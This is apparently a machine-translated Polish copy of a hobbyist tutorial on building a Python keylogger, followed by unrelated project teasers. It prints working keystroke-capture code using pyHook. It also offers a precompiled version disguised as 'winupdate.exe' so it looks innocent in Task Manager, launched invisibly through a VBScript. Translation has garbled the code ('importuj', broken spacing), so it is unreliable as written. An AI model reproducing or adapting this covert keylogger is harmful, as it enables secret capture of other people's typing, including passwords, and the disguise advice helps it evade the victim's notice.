
Spisu treści:
- Autor John Day [email protected].
- Public 2024-01-30 11:27.
- Ostatnio zmodyfikowany 2025-01-23 15:02.

Ostatnio tworzę znacznie bardziej zaawansowany keylogger, który może nawet wysyłać logi przez Gmaila. Jeśli więc jesteś zainteresowany, sprawdź projekt github.
To prosty keylogger, który zrobiłem za pomocą Pythona. Próbowałem zrobić jedną partię lub vbs, ale jest to praktycznie niemożliwe. Musiałem więc użyć Pythona.
Wszyscy widzisz w Internecie keyloggery, a następnie pobierasz je i instalujesz, aby szpiegować lub monitorować kogoś (Windows 10 ma nawet wbudowany keylogger). Ale problem polega na tym, że prawdopodobnie zainstalowałeś również mnóstwo wirusów innych śmieci.
Pokażę Ci, jak zrobić własne, lub możesz pobrać moje poniżej:
Krok 1: Instalowanie Pythona…
O ile nie pobrałeś już mojego pliku z prekompilowanym keyloggerem (przejdź do kroku 4), musisz zainstalować Pythona i niektóre moduły. Pobierz i zainstaluj:
Python 2.7
PyHook
Pywin32
Krok 2: Tworzenie kodu…

Po zainstalowaniu wszystkich elementów Pythona otwórz bezczynność i utwórz nowy skrypt. Następnie wprowadź następujący kod:
importuj pyHook, pythoncom, sys, logowanie
# możesz ustawić file_log na inną nazwę/lokalizację pliku
file_log = 'keyloggeroutput.txt'
def OnKeyboardEvent(event): logging.basicConfig(filename=file_log, level=logging. DEBUG, format='%(message)s') chr(event. Ascii) logging.log(10, chr(event. Ascii)) return True hooks_manager = pyHook. HookManager() hooks_manager. KeyDown = OnKeyboardEvent hooks_manager. HookKeyboard() pythoncom. PumpMessages()
Następnie zapisz to jako coś.pyw
Krok 3: Testuj…

Teraz kliknij dwukrotnie utworzony plik i przetestuj go, a następnie zacznij pisać.
Jeśli chcesz zatrzymać logowanie, otwórz menedżera zadań i zabij wszystkie procesy „pythona”. Następnie poszukaj keyloggeroutput.txt w tym samym katalogu, w którym jest coś.pyw. Otwórz go i powinieneś zobaczyć, co wpisałeś.
UWAGA: Możesz zobaczyć dziwnie wyglądającą postać, jeśli otworzysz ją za pomocą notatnika, te znaki oznaczają, że naciśniesz klawisz Backspace
To koniec instrukcji dla ciebie. ALE jeśli chcesz zobaczyć mój keylogger, kontynuuj…
Jeśli masz jakieś pytania/wątpliwości, napisz do mnie lub napisz komentarz.
Krok 4: Mój keylogger

Najpierw rozpakuj keylogger.rar i otwórz folder z plikami.
Powinieneś zobaczyć kilka losowych plików, ponieważ kiedy kompilujesz program Pythona do samodzielnego pliku.exe, potrzebujesz wszystkich tych plików w tym samym katalogu, co program.
Jedyne ważne pliki to „Run.vbs” i „winupdate.exe”. winupdate.exe to rzeczywisty program keyloggera. Powodem, dla którego nazywa się to "winupdate", jest to, że nic nie wygląda podejrzanie, jeśli użytkownik otworzy menedżera zadań.
Z jakiegoś powodu, kiedy kompilujesz program Pythona do pliku.exe, nie masz opcji, aby działał niewidocznie, więc aby to naprawić, stworzyłem mały plik vbscript o nazwie Run.vbs, który po prostu uruchamia winupdate.exe w niewidoczny sposób.
Krok 5: Testuj…
Kliknij dwukrotnie Run.vbs, a program uruchomi się automatycznie. Jeśli chcesz zatrzymać logowanie, otwórz menedżera zadań i zabij winupdate.exe. Następnie otwórz keyloggeroutput.txt, a zobaczysz, że wszystkie wpisane znaki są rejestrowane.
UWAGA: Możesz zobaczyć dziwnie wyglądającą postać, jeśli otworzysz ją za pomocą notatnika, te znaki oznaczają, że naciśniesz klawisz Backspace
Krok 6: Mam nadzieję, że znalazłeś to pomocne
Mam nadzieję, że to pomocne. Jeśli masz jakieś pytania/wątpliwości, napisz do mnie lub napisz komentarz.
Miłego keyloggera, ale proszę nie używaj tego programu złośliwie.
Zalecana:
Prosty świecący brzydki świąteczny sweter: 9 kroków (ze zdjęciami)

Prosty świecący brzydki świąteczny sweter: Zdarza się to co roku… Potrzebujesz „brzydkiego świątecznego swetra”; i zapomniałeś zaplanować z wyprzedzeniem. Cóż, w tym roku masz szczęście! Twoje zwlekanie nie będzie twoim upadkiem. Pokażemy Ci, jak wykonać prosty, świecący, brzydki świąteczny sweter w l
Prosty miernik Vu z 20 diodami LED za pomocą LM3915: 6 kroków

Prosty miernik VU z 20 diodami LED za pomocą LM3915: Pomysł stworzenia miernika VU był na mojej liście projektów od dawna. I wreszcie mogę to zrobić teraz. Miernik VU jest obwodem dla wskaźnika siły sygnału audio. Obwód miernika VU jest zwykle stosowany do obwodu wzmacniacza, aby
Prosty stojak na lewitator akustyczny MiniLev: 12 kroków (ze zdjęciami)

Prosty stojak na lewitator akustyczny MiniLev: Ten projekt nie byłby możliwy dzięki niesamowitemu projektowi, który stworzył dr Asier Marzo. https://www.instructables.com/Acoustic-Levitator/Podobnie jak wszystkie dobre projekty, ten na początku był prosty i rósł w miarę upływu czasu. Po przeczytaniu Dr Marzo intracta
Prosty licznik częstotliwości za pomocą Arduino: 6 kroków

Prosty licznik częstotliwości za pomocą Arduino: W tym samouczku nauczymy się, jak zrobić prosty licznik częstotliwości za pomocą Arduino. Obejrzyj wideo
Prosty system radarowy firmy Magicbit: 6 kroków

Prosty system radarowy firmy Magicbit: Ten samouczek pokazuje, jak stworzyć prosty system radarowy za pomocą czujnika HC-SR04 i płytki deweloperskiej Microbit z przetwarzaniem i Arduino IDE
